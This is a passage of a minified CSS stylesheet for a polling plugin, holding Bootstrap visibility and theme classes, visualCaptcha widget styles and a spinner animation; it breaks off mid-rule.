.clearfix:before{display:table;content:" "}.bootstrap-yop .clearfix:after{clear:both}.bootstrap-yop .center-block{display:block;margin-right:auto;margin-left:auto}.bootstrap-yop .pull-right{float:right!important}.bootstrap-yop .pull-left{float:left!important}.bootstrap-yop .hide{display:none!important}.bootstrap-yop .show{display:block!important}.bootstrap-yop .invisible{visibility:hidden}.bootstrap-yop .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-yop .hidden{display:none!important;visibility:hidden!important}.bootstrap-yop .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-yop .visible-xs,.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs,.bootstrap-yop tr.visible-xs{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-xs{display:block!important}.bootstrap-yop table.visible-xs{display:table}.bootstrap-yop tr.visible-xs{display:table-row!important}.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-xs.visible-sm{display:block!important}.bootstrap-yop table.visible-xs.visible-sm{display:table}.bootstrap-yop tr.visible-xs.visible-sm{display:table-row!important}.bootstrap-yop td.visible-xs.visible-sm,.bootstrap-yop th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-xs.visible-md{display:block!important}.bootstrap-yop table.visible-xs.visible-md{display:table}.bootstrap-yop tr.visible-xs.visible-md{display:table-row!important}.bootstrap-yop td.visible-xs.visible-md,.bootstrap-yop th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-xs.visible-lg{display:block!important}.bootstrap-yop table.visible-xs.visible-lg{display:table}.bootstrap-yop tr.visible-xs.visible-lg{display:table-row!important}.bootstrap-yop td.visible-xs.visible-lg,.bootstrap-yop th.visible-xs.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-sm,.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm,.bootstrap-yop tr.visible-sm{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-sm.visible-xs{display:block!important}.bootstrap-yop table.visible-sm.visible-xs{display:table}.bootstrap-yop tr.visible-sm.visible-xs{display:table-row!important}.bootstrap-yop td.visible-sm.visible-xs,.bootstrap-yop th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-sm{display:block!important}.bootstrap-yop table.visible-sm{display:table}.bootstrap-yop tr.visible-sm{display:table-row!important}.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-sm.visible-md{display:block!important}.bootstrap-yop table.visible-sm.visible-md{display:table}.bootstrap-yop tr.visible-sm.visible-md{display:table-row!important}.bootstrap-yop td.visible-sm.visible-md,.bootstrap-yop th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-sm.visible-lg{display:block!important}.bootstrap-yop table.visible-sm.visible-lg{display:table}.bootstrap-yop tr.visible-sm.visible-lg{display:table-row!important}.bootstrap-yop td.visible-sm.visible-lg,.bootstrap-yop th.visible-sm.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-md,.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md,.bootstrap-yop tr.visible-md{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-md.visible-xs{display:block!important}.bootstrap-yop table.visible-md.visible-xs{display:table}.bootstrap-yop tr.visible-md.visible-xs{display:table-row!important}.bootstrap-yop td.visible-md.visible-xs,.bootstrap-yop th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-md.visible-sm{display:block!important}.bootstrap-yop table.visible-md.visible-sm{display:table}.bootstrap-yop tr.visible-md.visible-sm{display:table-row!important}.bootstrap-yop td.visible-md.visible-sm,.bootstrap-yop th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-md{display:block!important}.bootstrap-yop table.visible-md{display:table}.bootstrap-yop tr.visible-md{display:table-row!important}.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-md.visible-lg{display:block!important}.bootstrap-yop table.visible-md.visible-lg{display:table}.bootstrap-yop tr.visible-md.visible-lg{display:table-row!important}.bootstrap-yop td.visible-md.visible-lg,.bootstrap-yop th.visible-md.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-lg,.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg,.bootstrap-yop tr.visible-lg{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-lg.visible-xs{display:block!important}.bootstrap-yop table.visible-lg.visible-xs{display:table}.bootstrap-yop tr.visible-lg.visible-xs{display:table-row!important}.bootstrap-yop td.visible-lg.visible-xs,.bootstrap-yop th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-lg.visible-sm{display:block!important}.bootstrap-yop table.visible-lg.visible-sm{display:table}.bootstrap-yop tr.visible-lg.visible-sm{display:table-row!important}.bootstrap-yop td.visible-lg.visible-sm,.bootstrap-yop th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-lg.visible-md{display:block!important}.bootstrap-yop table.visible-lg.visible-md{display:table}.bootstrap-yop tr.visible-lg.visible-md{display:table-row!important}.bootstrap-yop td.visible-lg.visible-md,.bootstrap-yop th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-lg{display:block!important}.bootstrap-yop table.visible-lg{display:table}.bootstrap-yop tr.visible-lg{display:table-row!important}.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg{display:table-cell!important}}.bootstrap-yop .hidden-xs{display:block!important}.bootstrap-yop table.hidden-xs{display:table}.bootstrap-yop tr.hidden-xs{display:table-row!important}.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-xs,.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs,.bootstrap-yop tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-xs.hidden-sm,.bootstrap-yop td.hidden-xs.hidden-sm,.bootstrap-yop th.hidden-xs.hidden-sm,.bootstrap-yop tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-xs.hidden-md,.bootstrap-yop td.hidden-xs.hidden-md,.bootstrap-yop th.hidden-xs.hidden-md,.bootstrap-yop tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-xs.hidden-lg,.bootstrap-yop td.hidden-xs.hidden-lg,.bootstrap-yop th.hidden-xs.hidden-lg,.bootstrap-yop tr.hidden-xs.hidden-lg{display:none!important}}.bootstrap-yop .hidden-sm{display:block!important}.bootstrap-yop table.hidden-sm{display:table}.bootstrap-yop tr.hidden-sm{display:table-row!important}.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-sm.hidden-xs,.bootstrap-yop td.hidden-sm.hidden-xs,.bootstrap-yop th.hidden-sm.hidden-xs,.bootstrap-yop tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-sm,.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm,.bootstrap-yop tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-sm.hidden-md,.bootstrap-yop td.hidden-sm.hidden-md,.bootstrap-yop th.hidden-sm.hidden-md,.bootstrap-yop tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-sm.hidden-lg,.bootstrap-yop td.hidden-sm.hidden-lg,.bootstrap-yop th.hidden-sm.hidden-lg,.bootstrap-yop tr.hidden-sm.hidden-lg{display:none!important}}.bootstrap-yop .hidden-md{display:block!important}.bootstrap-yop table.hidden-md{display:table}.bootstrap-yop tr.hidden-md{display:table-row!important}.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-md.hidden-xs,.bootstrap-yop td.hidden-md.hidden-xs,.bootstrap-yop th.hidden-md.hidden-xs,.bootstrap-yop tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-md.hidden-sm,.bootstrap-yop td.hidden-md.hidden-sm,.bootstrap-yop th.hidden-md.hidden-sm,.bootstrap-yop tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-md,.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md,.bootstrap-yop tr.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-md.hidden-lg,.bootstrap-yop td.hidden-md.hidden-lg,.bootstrap-yop th.hidden-md.hidden-lg,.bootstrap-yop tr.hidden-md.hidden-lg{display:none!important}}.bootstrap-yop .hidden-lg{display:block!important}.bootstrap-yop table.hidden-lg{display:table}.bootstrap-yop tr.hidden-lg{display:table-row!important}.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-lg.hidden-xs,.bootstrap-yop td.hidden-lg.hidden-xs,.bootstrap-yop th.hidden-lg.hidden-xs,.bootstrap-yop tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-lg.hidden-sm,.bootstrap-yop td.hidden-lg.hidden-sm,.bootstrap-yop th.hidden-lg.hidden-sm,.bootstrap-yop tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-lg.hidden-md,.bootstrap-yop td.hidden-lg.hidden-md,.bootstrap-yop th.hidden-lg.hidden-md,.bootstrap-yop tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-lg,.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg,.bootstrap-yop tr.hidden-lg{display:none!important}}.bootstrap-yop .visible-print,.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print,.bootstrap-yop tr.visible-print{display:none!important}@media print{.bootstrap-yop .visible-print{display:block!important}.bootstrap-yop table.visible-print{display:table}.bootstrap-yop tr.visible-print{display:table-row!important}.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print{display:table-cell!important}.bootstrap-yop .hidden-print,.bootstrap-yop td.hidden-print,.bootstrap-yop th.hidden-print,.bootstrap-yop tr.hidden-print{display:none!important}}.bootstrap-yop .btn-danger,.bootstrap-yop .btn-default,.bootstrap-yop .btn-info,.bootstrap-yop .btn-primary,.bootstrap-yop .btn-success,.bootstrap-yop .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none}.bootstrap-yop .btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-yop .btn-primary{background-image:-webkit-linear-gradient(top,#428bca 0,#2d6ca2 100%);background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover{background-color:#2d6ca2;background-position:0 -15px}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active{background-color:#2d6ca2;border-color:#2b669a}.bootstrap-yop .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-yop .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-yop .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-yop .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-yop .img-thumbnail,.bootstrap-yop .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{background-color:#357ebd;background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.bootstrap-yop .navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f3f3f3 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f3f3f3 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.bootstrap-yop .navbar-brand,.bootstrap-yop .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-yop .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#222 0,#282828 100%);background-image:linear-gradient(to bottom,#222 0,#282828 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.bootstrap-yop .navbar-inverse .navbar-brand,.bootstrap-yop .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top,.bootstrap-yop .navbar-static-top{border-radius:0}.bootstrap-yop .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-yop .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-yop .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-yop .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-yop .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar{background-image:-webkit-linear-gradient(top,#428bca 0,#3071a9 100%);background-image:linear-gradient(to bottom,#428bca 0,#3071a9 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x}.bootstrap-yop .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .list-group-item.active,.bootstrap-yop .list-group-item.active:focus,.bootstrap-yop .list-group-item.active:hover{text-shadow:0 -1px 0 #3071a9;background-image:-webkit-linear-gradient(top,#428bca 0,#3278b3 100%);background-image:linear-gradient(to bottom,#428bca 0,#3278b3 100%);background-repeat:repeat-x;border-color:#3278b3}.bootstrap-yop .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x}.bootstrap-yop .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x}.bootstrap-yop .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x}.bootstrap-yop .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x}.bootstrap-yop .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.bootstrap-yop .btn-light{color:#111;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-yop .btn-light:focus,.btn-light.focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.bootstrap-yop .btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-yop .btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}
/*! visualCaptcha - v0.0.8 - 2016-01-23
* http://visualcaptcha.net
* Copyright (c) 2016 emotionLoop; Licensed MIT */
.basic-yop-poll-container .visualCaptcha{margin-bottom:20px;min-height:120px}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha{margin-bottom:20px}}.basic-yop-poll-container .visualCaptcha *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-yop-poll-container .visualCaptcha .audioField{font-size:15px;color:#495e62;font-weight:100;padding:5px;border:1px solid #3bb6e4;height:40px;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{margin-bottom:15px}}@media only screen and (min-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{width:240px;float:left}}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:#c1f7e8;padding:10px;text-align:center;font-family:Oxygen,sans-serif;font-size:18px;color:#219589;font-weight:100;margin:20px 0 24px}@media only screen and (max-width:360px){.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{font-size:16px}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-button-group,.basic-yop-poll-container .visualCaptcha-possibilities,.basic-yop-poll-container .visualCaptcha-refresh-button{display:inline-block}.basic-yop-poll-container .visualCaptcha-possibilities{vertical-align:middle}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities{margin-right:15px}}.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:4px;border:1px solid #fff;display:inline-block}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:10px;border:3px solid #fff}}.basic-yop-poll-container .visualCaptcha-possibilities img{width:32px;height:32px;z-index:5;transition:all .2s;-webkit-transition:all .2s}.basic-yop-poll-container .visualCaptcha-possibilities img:hover{cursor:pointer}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{text-align:center;margin-top:15px}}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{float:right}}.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{background-color:#c1f7e8;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px;border:1px dashed #099a9f}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{padding:10px;border:3px dashed #099a9f}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{width:55px;height:55px;line-height:55px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.basic-yop-poll-container .visualCaptcha-refresh-button{margin-right:10px}.basic-yop-poll-container .visualCaptcha-refresh-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-refresh-button:hover{cursor:pointer}.basic-yop-poll-container .visualCaptcha-accessibility-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-accessibility-button:hover{cursor:pointer}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-show{-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-hide{display:none!important;-webkit-animation:fadeOut .3s;animation:fadeOut .3s}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{background-color:#eee;color:grey}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a{color:transparent}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a img{display:inline}.basic-yop-poll-container .visualCaptcha-button-group{padding:0;vertical-align:middle}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{background-color:transparent;border:2px solid #d3d3d3}.basic-yop-poll-container .visualCaptcha-possibilities .img{margin:.1em}.basic-yop-poll-container .visualCaptcha-possibilities .img a{background-color:transparent;border:2px solid transparent;border-radius:2px;padding:.35em}.basic-yop-poll-container .visualCaptcha-possibilities .img a.visualCaptcha-selected{background-color:#eee;border:2px solid #000}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus{text-decoration:none!important}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus img{outline:0!important}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group,.basic-yop-poll-container .basic-captcha .visualCaptcha-possibilities{width:100%;text-align:center}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group{margin-top:10px}.basic-windows8{position:absolute;width:78px;height:78px;margin:0 auto;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.basic-windows8 .basic-wBall{position:absolute;width:74px;height:74px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.96s infinite;-o-animation:orbit 6.96s infinite;-ms-animation:orbit 6.96s infinite;-webkit-animation:orbit 6.96s infinite;-moz-animation:orbit 6.96s infinite}.basic-windows8 .basic-wBall .basic-wInnerBall{position:absolute;width:10px;height:10px;background:#dedede;left:0;top:0;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}.basic-windows8 .basic-wBall_1{animation-delay:1.52s;-o-animation-delay:1.52s;-ms-animation-delay:1.52s;-webkit-animation-delay:1.52s;-moz-animation-delay:1.52s}.basic-windows8 .basic-wBall_2{animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.basic-windows8 .basic-wBall_3{animation-delay:.61s;-o-animation-delay:.61s;-ms-animation-delay:.61s;-webkit-animation-delay:.61s;-moz-animation-delay:.61s}.basic-windows8 .basic-wBall_4{animation-delay:.91s;-o-animation-delay:.91s;-ms-animation-delay:.91s;-webkit-animation-delay:.91s;-moz-animation-delay:.91s}.basic-windows8 .basic-wBall_5{animation-delay:1.22s;-o-animation-delay:1.22s;-ms-animation-delay:1.22s;-webkit-animation-delay:1.22s;-moz-animation-delay:1.22s}@keyframes orbit{0%{opacity:1;z-index:99;transform:rotate(180deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(300deg);animation-timing-function:linear}30%{opacity:1;transform:rotate(410deg);animation-timing-function:ease-in-out}39%{opacity:1;transform:rotate(645deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(770deg);animation-timing-function:ease-out}75%{opacity:1;transform:rotate(900deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(900deg)}}@-o-keyframes 